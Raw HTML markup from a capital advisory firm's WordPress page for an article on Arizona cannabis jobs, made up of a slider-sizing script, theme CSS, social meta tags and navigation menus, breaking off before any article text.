<link rel="apple-touch-icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home-boxes .vc_column-inner > .wpb_wrapper {
	background-color: #fff;
	padding: 15px;
	border: 1px solid #eee;
	box-shadow: 0px 0px 8px #eee;
}


.articleVideo .video {
	width: 60%;
	float: left;
	margin-right: 15px;
	margin-top: -20px;
}

rs-sbg-wrap rs-dotted {
	z-index: 31;
	background: rgba(0,0,0,0.35) !important;
}


.ordered-list-large {
	list-style: none;
	counter-reset: item;
	margin-left: 35px;
	position: relative;
	padding: 0;
}

.right {
	float: right;
	margin-left: 15px;
}

.ordered-list-large > li {
	margin-bottom: 25px;
	counter-increment: item;
	display: table;
}

.ordered-list-large > li:before {
	counter-increment: li;
	content: counter(item);
	right: 100%;
	margin-right: 15px;
	position: absolute;
	border-radius: 50%;
	height: 32px;
	width: 32px;
	background-color: #323e48;
	text-align: center;
	color: #fff;
	margin-top: 3px;
	font-size: 16px;
	line-height: 32px;
	font-weight: 700;
}

.article5585-box {
	border: 1px solid;
	padding: 0px 30px 0px 30px;
	display: table;
	margin-bottom: 20px;
	position: relative;
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

.article5585-box .boxImage {
	position: absolute;
	top: -40px;
	width: 110px;
	left: 30px;
}

.article5585-box .headings {
	padding-left: 0;
	padding-top: 30px;
	text-align: center;
}

.article5585-box .boxContent {
	margin-top: 30px;
}

.article5585-box.box-2 .boxContent {
	margin-top: 0px;
}

.article5585-box.box-3 .boxContent {
	margin-top: 60px;
}

rs-dotted.twoxtwo {
	background-image: none;
	background-color: rgba(0,0,0,0.15);
}
.wpcf7-acceptance input[type="checkbox"] {
	visibility: hidden;
	display: none!important;
}
input[type="radio"] + label::before, input[type="checkbox"] + label::before, input[type="radio"] + .wpcf7-list-item-label::before, input[type="checkbox"] + .wpcf7-list-item-label::before, .edd_price_options ul > li > label > input[type="radio"] + span::before, .edd_price_options ul > li > label > input[type="checkbox"] + span::before {
	border: 1px solid #323e48;
}
body .wpcf7 textarea, body .wpcf7 .extra_form textarea, body .wpcf7 input, body .wpcf7 .extra_form input {
	margin-bottom: 0;
	font-family: inherit;
}
figure.wp-caption {
	margin-top: 0;
	margin-bottom: 20px;
}
figure.wp-caption.alignleft {
	margin-right:2em;
}
.post_meta_item.post_author {
	display: none;
}
 .scheme_default li a,  
.scheme_default p a,  
.scheme_default [class*="color_style_"] li a {
	color: #6ba43a;
	font-weight:bold;
}

.tombstones-box .subhead {
	margin-bottom: 10px;
}

.tombstones-box > .vc_column-inner > .wpb_wrapper {
	background-color: #fff;
	padding: 20px;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
	min-height: 336px;
}

.tombstones-box .price {
	margin-bottom: 5px;
	font-weight: bold;
	font-size: 20px;
	margin-top: 10px;
}

.tombstones-box .head {
	font-weight: bold;
	text-transform: uppercase;
}


.tombstones-box .tombstones-btn {
	position: absolute;
	background-color: rgba(106, 163, 56, 0.95);
	height: 378px;
	width: calc(100% - 30px);
	top: 1050px;
	opacity:1;
	left: 15px;
	text-align: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.tombstones-box:hover .tombstones-btn{
	top:0px;
}

.tombstones-box .btn {
	font-family: inherit;
	font-size: inherit;
	color: inherit;
	background: none;
	cursor: pointer;
	padding: 10px 30px;
	display: inline-block;
	margin: 0 30px;
	text-transform: uppercase;
	letter-spacing: 0px;
	font-weight: 700;
	outline: none;
	overflow:hidden;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	border: 3px solid #fff;
	color: #fff;
}

.tombstones-box .btn span{
	z-index:1;
	position: relative;
}

.tombstones-box .btn::after {
	content: '';
	position: absolute;
width: 0%;
	height: 0;
	top: 50%;
	left: 50%;
	background: #fff;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.tombstones-box .btn:hover{
	color:black;
}

.tombstones-box .btn:hover::after {
	height: 260%;
	width: 100%;
	opacity: 1;
}

.post_layout_classic .post_featured {
	margin-bottom: 0;
	max-height: 300px;
}
.archive .post_layout_classic .post_featured img {
	min-height: 0;
}
.landing-page-heading2 {
	font-style: italic;
}

.landing-page-header-images ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
	position: relative;
}

.landing-page-header-images ul li {
	display: inline-block;
	width: 13%;
	vertical-align: top;
	margin: 0 15px 0px 0px;
}

.landing-page-header-images ul li:last-child {
	margin-right: 0;
}

.landing-page-header-images ul li h3 {
	margin: 15px 0px 0px 0px;
	color: #fff;
	font-size: 18px;
	text-align: center;
	font-weight: bold;
}

.scheme_default form.mc4wp-form fieldset {
	margin: 0 0 15px;
	padding: 0;
	border: 0;
}

form.mc4wp-form {
	position: relative;
	padding-right: 0!important;
}

.scheme_default form.mc4wp-form fieldset input {
	display: block;
	width: 100%;
	color: #9e9f9f;
	background-color: #fff;
	height: 40px;
	font-family: inherit;
}

.scheme_default form.mc4wp-form input[type="checkbox"] {
	/* display: none; */
	float: left;
	display: inline;
	width: auto;
	height: 26px;
	text-align: left;
	margin-right: 10px;
}

.scheme_default form.mc4wp-form .mc4wp-form-fields input[type="email"]{
	display: block;
	width: 100%;
	color:#9e9f9f;
	background-color:#fff;
}

.scheme_default form.mc4wp-form .mailchimp-button {
	background-color: #6ba43a;
}

.scheme_default form.mc4wp-form fieldset label {
	display: block;
	margin-bottom: 5px;
	position: relative;
	color: #fff;
}

.scheme_default form.mc4wp-form fieldset h4 {
	display: block;
	margin-bottom: 5px;
	position: relative;
	color: #fff;
	padding-top: 15px;
}

.wpcf7-acceptance input[type="checkbox"] {
	display: inline-block;
}

.mailchimp-container .wpcf7-list-item {
	margin: 0;
}

.scheme_default .wpcf7-form .mailchimp-container input {
	font-family: inherit;
	color:#26323c;
	border-radius: 0 3px 3px 0;
	background-color:#fff;
}

.mailchimp-container {
	position: relative;
}

figure figcaption, .wp-caption .wp-caption-text, .wp-caption .wp-caption-dd, .wp-block-image figcaption, .wp-caption-overlay .wp-caption .wp-caption-text, .wp-caption-overlay .wp-caption .wp-caption-dd {
	position: relative;
}

.scheme_dark .wpcf7 .mailchimp-container input[type="submit"] {
	position: absolute;
	right: 0;
	top: 0;
	height: 57px;
	line-height: 57px;
	padding: 0 40px;
	letter-spacing: 0.0833em;
	font-size: 0.733em;
	background-color: #6aa338 !important;
	color: #fff !important;
	border-radius: 0 3px 3px 0;
}

.full-width .wpb_wrapper, .full-width .vc_single_image-wrapper {
	display: block;
}

.full-width .vc_single_image-wrapper img {
	width: 100%;
}

.scheme_default .wpcf7  .extra_form.light2 input[type="text"], .scheme_default .wpcf7 .extra_form.light2  input[type="number"], .scheme_default .wpcf7 .extra_form.light2  input[type="email"], .scheme_default .wpcf7 .extra_form.light2  input[type="tel"], .scheme_default .wpcf7 .extra_form.light2  textarea {
	font-family: inherit;
	background-color:#fff;
}


.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6, .scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a, .scheme_default li a, .scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	line-height: normal;
}

.scheme_default .wpcf7 .extra_form.light2 input[type="submit"] {
	color: #ffffff;
	background-color: #6ba43a;
	margin-top: 2em;
}

.scheme_default .wpcf7 .extra_form.light2 input[type="submit"]:hover {
	color: #6ba43a;
	background-color: #fff;
}

.tombstones-empty-box.box-1, .tombstones-empty-box.box-5 {
	width: 13%;
}

.tombstones-box.box-2, .tombstones-box.box-3, .tombstones-box.box-4 {
	width: 25%;
}

@media only screen and (max-width:1300px){
.articleVideo .video {
	width: 100%;
	float: left;
	margin-right: 0px;
	margin-top: 0px;
}
.article5585-box {
	max-width: 100%;
}
.article5585-box .boxImage {
	left: 0;
	right: 0;
	margin: auto;
}
.article5585-box .headings {
	padding-top: 90px;
}
.article5585-box .boxContent {
	margin-top: 15px;
}
	
.article5585-box.box-3 .boxContent {
	margin-top: 15px;
}
}

@media only screen and (max-width:768px){
	.tombstones-box .tombstones-btn {
	position: relative;
	background-color: transparent;
	height: auto;
	width: 100%;
	top: 0;
	left: 0;
}
	.m-pt-0 > .sc_item_title {
	padding-top: 0 !important;
}
	.scheme_dark .wpcf7 .mailchimp-container input[type="submit"] {
	position: relative;
	right: 0;
	top: 15px;
}
	
	.tombstones-box .btn {
	background: rgba(106, 163, 56, 1);
	margin: 20px 0 0;
}
	
.articleVideo .video {
	width: 100%;
	float: left;
	margin-right: 0px;
	margin-top: 0px;
}
	.tombstones-box.box-2, .tombstones-box.box-3, .tombstones-box.box-4 {
	width: 100%;
}
.article5585-box {
	max-width: 100%;
}
.article5585-box .boxImage {
	left: 0;
	right: 0;
	margin: auto;
}
.article5585-box .headings {
	padding-top: 90px;
}
.article5585-box .boxContent {
	margin-top: 15px;
}
.landing-page-header-images{
	display:none!important;
}
	form.mc4wp-form-1078 {
	position: relative;
	padding-right: 0 !important;
}
	.landing-page-header .landing-page-heading {
	padding-left: 0 !important;
	font-size: 24px !important;
}
 .landing-page-heading {
	padding-left: 0 !important;
	font-size: 24px !important;
}
}

@media only screen and (max-width:479px){

	.wpcf7 .columns_wrap {
	white-space: normal;
	padding: 0px 15px;
}
	.content_wrap, .content_container {
	width: 320px !important;
}
}













		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Highway 33 Capital Advisory"/>
  <meta property="og:title" content="Arizona Cannabis Jobs Hit New High for Full-Timers - Highway 33"/>
  <meta property="og:url" content="https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Arizona Cannabis Jobs Hit New High for Full-Timers - The first year of recreational marijuana sales in Arizona resulted in the state’s..."/>
  <meta property="og:image" content="https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg"/>
  <meta property="og:image:url" content="https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg"/>
  <meta property="og:image:secure_url" content="https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg"/>
  <meta property="og:image:width" content="407"/>
  <meta property="og:image:height" content="345"/>
  <meta property="article:published_time" content="2022-08-08T14:37:08+00:00"/>
  <meta property="article:modified_time" content="2025-06-30T09:23:34+00:00" />
  <meta property="og:updated_time" content="2025-06-30T09:23:34+00:00" />
  <meta property="article:section" content="News"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Arizona Cannabis Jobs Hit New High for Full-Timers - Highway 33"/>
  <meta name="twitter:url" content="https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/"/>
  <meta name="twitter:description" content="Arizona Cannabis Jobs Hit New High for Full-Timers - The first year of recreational marijuana sales in Arizona resulted in the state’s..."/>
  <meta name="twitter:image" content="https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@dahofer1"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-5747 single-format-standard custom-background wp-custom-logo wp-theme-legrand wp-child-theme-legrand-child body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_type_custom header_style_header-custom-2648 header_position_default header_mobile_disabled menu_style_top no_layout wpb-js-composer js-comp-ver-8.3 vc_responsive">

	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_2648 top_panel_custom_inner-page-header without_bg_image with_featured_image scheme_default"><div class="vc_row wpb_row vc_row-fluid extra_styles vc_custom_1595276981899 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-2 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://highway33.com/" id="sc_layouts_logo_1009371335" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="" width="867" height="525"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-7 vc_col-md-7 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade" id="sc_layouts_menu_50943877" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"		><ul id="sc_layouts_menu_152463002" class="sc_layouts_menu_nav"><li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2409"><a href="https://highway33.com/"><span>Home</span></a></li><li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://highway33.com/about-us/"><span>About Us</span></a></li><li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://highway33.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu"><li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2725"><a href="https://highway33.com/solutions/industries/"><span>Industries</span></a>
	<ul class="sub-menu"><li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://highway33.com/solutions/industries/phamaceuticals/"><span>Phamaceuticals</span></a></li><li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://highway33.com/solutions/industries/biotech/"><span>BioTech</span></a></li><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://highway33.com/solutions/industries/agtech/"><span>AgTech</span></a></li><li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://highway33.com/solutions/industries/cannabis/"><span>Cannabis</span></a></li><li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://highway33.com/solutions/industries/cbd-hemp/"><span>CBD-Hemp</span></a></li><li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://highway33.com/solutions/industries/software-as-a-service-saas/"><span>Technology</span></a></li></ul>
</li><li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2749"><a href="https://highway33.com/solutions/advisory/"><span>Advisory</span></a>
	<ul class="sub-menu"><li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://highway33.com/solutions/advisory/turn-around-transformation/"><span>Turn Around &#038; Transformation</span></a></li><li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://highway33.com/solutions/advisory/board-member-recruitment/"><span>Board Member Recruitment</span></a></li><li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://highway33.com/solutions/advisory/ppms-cims-executive-summaries-and-pitch-decks/"><span>PPMs, CIMs, Executive Summaries and Pitch Decks</span></a></li><li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://highway33.com/solutions/advisory/financial-modeling-and-capital-planning/"><span>Financial Modeling and Capital Planning</span></a></li><li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://highway33.com/solutions/advisory/product-commercialization/"><span>Product Commercialization</span></a></li><li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://highway33.com/solutions/advisory/cannabis-business-advisory/"><span>Cannabis Business Advisory</span></a></li></ul>
</li></ul>
</li><li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2912"><a href="https://highway33.com/access-to-capital/"><span>Access to Capital</span></a>
<ul class="sub-menu"><li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2788"><a href="https://highway33.com/access-to-capital/debt-funding/"><span>Debt Funding</span></a>
	<ul class="sub-menu"><li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://highway33.com/access-to-capital/debt-funding/mtn/"><span>MTN</span></a></li></ul>
</li><li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://highway33.com/access-to-capital/ma/"><span>M&#038;A</span></a></li></ul>
</li><li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2909"><a href="https://highway33.com/canna-hemp-debt-fund/"><span>Canna-Hemp Debt Fund</span></a>
<ul class="sub-menu"><li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://highway33.com/canna-hemp-debt-fund/cannabis-capital-markets/"><span>Cannabis Capital Markets</span></a></li><li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="https://highway33.com/canna-hemp-debt-fund/the-fund/"><span>The Fund</span></a></li></ul>
</li><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2910"><a href="https://highway33.com/insights/"><span>Insights</span></a>
<ul class="sub-menu"><li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://highway33.com/insights/blog/"><span>Blog33</span></a></li><li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://highway33.com/insights/edge-newsletters/"><span>The Edge Newsletters</span></a></li><li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://highway33.com/insights/news-events/"><span>News &#038; Events</span></a></li><li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://highway33.com/insights/tracking-smart-money/"><span>Tracking Smart Money</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-lg-3 vc_col-md-3 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet sc_layouts_hide_on_notebook"><div  id="sc_socials_1927338494" 
		class="sc_socials hide_on_mobile hide_on_tablet hide_on_notebook sc_socials_default sc_align_none social_separator"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/hwy33capital" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/dahofer1" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/highway33-capital-advisory" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials --></div><div class="sc_layouts_item"><a href="/contacts/" id="sc_button_106940175" class="sc_button color_style_default sc_button_bordered sc_button_size_normal sc_button_with_icon sc_button_icon_right"><span class="sc_button_icon"><span class="icon-paper-plane-light"></span></span><span class="sc_button_text"><span class="sc_button_title">Let’s Talk</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid extra_styles vc_custom_1597680690333 vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://highway33.com/" id="sc_layouts_logo_840010789" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="" width="867" height="525"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_item_menu_mobile_button"><div id="sc_layouts_menu_1099979316" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button sc_layouts_menu_mobile_button_burger without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://highway33.com/"><img src="//highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="highwaylogoheader-1" width="867" height="525"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile_541867279"><li id="menu_mobile-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2409"><a href="https://highway33.com/"><span>Home</span></a></li><li id="menu_mobile-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://highway33.com/about-us/"><span>About Us</span></a></li><li id="menu_mobile-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://highway33.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2725"><a href="https://highway33.com/solutions/industries/"><span>Industries</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://highway33.com/solutions/industries/phamaceuticals/"><span>Phamaceuticals</span></a></li><li id="menu_mobile-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://highway33.com/solutions/industries/biotech/"><span>BioTech</span></a></li><li id="menu_mobile-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://highway33.com/solutions/industries/agtech/"><span>AgTech</span></a></li><li id="menu_mobile-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://highway33.com/solutions/industries/cannabis/"><span>Cannabis</span></a></li><li id="menu_mobile-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://highway33.com/solutions/industries/cbd-hemp/"><span>CBD-Hemp</span></a></li><li id="menu_mobile-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://highway33.com/solutions/industries/software-as-a-service-saas/"><span>Technology</span></a></li></ul>
</li><li id="menu_mobile-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2749"><a href="https://highway33.com/solutions/advisory/"><span>Advisory</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://highway33.com/solutions/advisory/turn-around-transformation/"><span>Turn Around &#038; Transformation</span></a></li><li id="menu_mobile-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://highway33.com/solutions/advisory/board-member-recruitment/"><span>Board Member Recruitment</span></a></li><li id="menu_mobile-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://highway33.com/solutions/advisory/ppms-cims-executive-summaries-and-pitch-decks/"><span>PPMs, CIMs, Executive Summaries and Pitch Decks</span></a></li><li id="menu_mobile-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://highway33.com/solutions/advisory/financial-modeling-and-capital-planning/"><span>Financial Modeling and Capital Planning</span></a></li><li id="menu_mobile-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://highway33.com/solutions/advisory/product-commercialization/"><span>Product Commercialization</span></a></li><li id="menu_mobile-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://highway33.com/solutions/advisory/cannabis-business-advisory/"><span>Cannabis Business Advisory</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2912"><a href="https://highway33.com/access-to-capital/"><span>Access to Capital</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2788"><a href="https://highway33.com/access-to-capital/debt-funding/"><span>Debt Funding</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://highway33.com/access-to-capital/debt-funding/mtn/"><span>MTN</span></a></li></ul>
</li><li id="menu_mobile-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://highway33.com/access-to-capital/ma/"><span>M&#038;A</span></a></li></ul>
</li><li id="menu_mobile-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2909"><a href="https://highway33.com/canna-hemp-debt-fund/"><span>Canna-Hemp Debt Fund</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://highway33.com/canna-hemp-debt-fund/cannabis-capital-markets/"><span>Cannabis Capital Markets</span></a></li><li id="menu_mobile-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="https://highway33.com/canna-hemp-debt-fund/the-fund/"><span>The Fund</span></a></li></ul>
